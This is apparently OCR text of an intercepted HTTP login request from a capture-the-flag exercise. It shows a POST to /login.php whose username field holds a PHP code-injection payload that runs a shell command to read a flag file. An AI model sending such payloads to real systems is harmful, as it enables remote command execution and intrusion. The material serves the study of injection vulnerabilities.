 Request
Pretty Raw Hex \n
1 POST /login.php HTTP/1.1
2 Host : 82.157.146.43:14438
3 Content-Length : 47
4 Cache-Control : max-age=0
5 Upgrade-Insecure-Requests : 1
6 Origin : http://82.157.146.43:14438
7 Content-Type : application/x-www-form-urlencoded
8 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/104.0.5112.81
Safari/537.36
9 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Referer : http://82.157.146.43:14438/
11 Accept-Encoding : gzip, deflate
12 Accept-Language : zh-CN,zh;q=0.9
13 Cookie : PHPSESSID =27flodoageq328gf0c2pnohiqm
14 Connection : close
15
16 username =<?php system('cat /flag')?>&password=b